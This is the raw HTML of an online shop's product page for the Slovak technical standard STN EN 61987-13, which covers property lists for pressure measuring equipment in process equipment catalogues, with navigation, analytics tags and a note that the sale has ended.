

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/stnen-61987-13-1.12.2016.html
body_size: 10413
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard STN EN 61987-13 (18 0109) 1.12.2016 - Meranie a riadenie priemyselných procesov. Štruktúry údajov a prvky v katalógoch procesných prístrojov.">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard STN EN 61987-13,1.12.2016,STN EN,61987-13,STN EN 61987-13,Meranie a riadenie priemyselných procesov. Štruktúry údajov a prvky v katalógoch procesných prístrojov. Časť 13: Zoznamy vlastností (LOP) meracích prístrojov tlaku na účely elektronickej výmeny údajov (Norma na priame používanie ako STN).,18 0109,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stnen-61987-13-1.12.2016.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stnen-61987-13-1.12.2016.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stnen-61987-13-1.12.2016.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stnen-61987-13-1.12.2016.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/stnen-61987-13-1.12.2016.html">
    <title>STN EN 61987-13 (18 0109) 1.12.2016 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/stnen-61987-13-1.12.2016.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Publishers</a></li><li><a href="/publisher/slovak-technical-standards-stn/">Technical standards STN</a></li><li class="active">Standard "STN EN 61987-13"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_com.jpg" alt="Standard STN EN 61987-13 1.12.2016 preview" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN EN 61987-13 (180109)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Industrial-process measurement and control - Data structures and elements in process equipment catalogues - Part 13: Lists of properties (LOP) for Pressure Measuring Equipment for electronic data exchange        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Translate name</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>STANDARD</strong> published on <strong>1.12.2016</strong></p>      <br />
            <!--<strong>Selected format:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_150490">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Language</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> English" value="3" selected>English</option></select></td></tr><tr><td class="lbl">Format</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(150490,'150490-3-11');" name="selectVariant" value="150490-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Print design - ON REQUEST 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_150490"><span class="skladem_ne"><strong>The sale has ended</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">ONREQUEST</span> </a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              ON REQUEST              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(150490);">Send a request</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>STN EN 61987-13<br />
                <strong>Classification mark: </strong> 180109<br />
                
                <strong>Catalog number: </strong> 123495<br />
                
                
               
                <strong>Publication date standards: </strong> 1.12.2016<br />
                  <strong>SKU: </strong> NS-668832<br />
          <strong>Approximate weight :</strong> 36 g (0.08 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slovak technical standard<br />
        <strong>Category:</strong> <a href="/publisher/slovak-technical-standards-stn/">Technical standards STN</a><br />        
                
        
          <div style="background-color:yellow;color:#2F2F2F;width:100%;padding: 20px;border:2px solid #2F2F2F;">
            <h2 class="detail_h2" style="color:#FF0000;padding: 0;margin: 0;margin-bottom: 8px;">We recommend simillar standard:!</h2>
            <span style="font-size:18px;"><strong><a href="/standard/csnen-61987-13-1.1.2017.html">ČSN EN 61987-13</a></strong> <small>(01.01.2017)</small></span>
          </div>
                </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=stnen/61987-13/1.12.2016" target="_blank" rel="nofollow" title="Print the page STN EN 61987-13 1.12.2016" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Print</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Send to a colleague STN EN 61987-13 1.12.2016" onClick="poslat_znamemu(150490);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Send to a colleague</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Questions about product STN EN 61987-13 1.12.2016" onClick="dotaz(150490);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Query</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
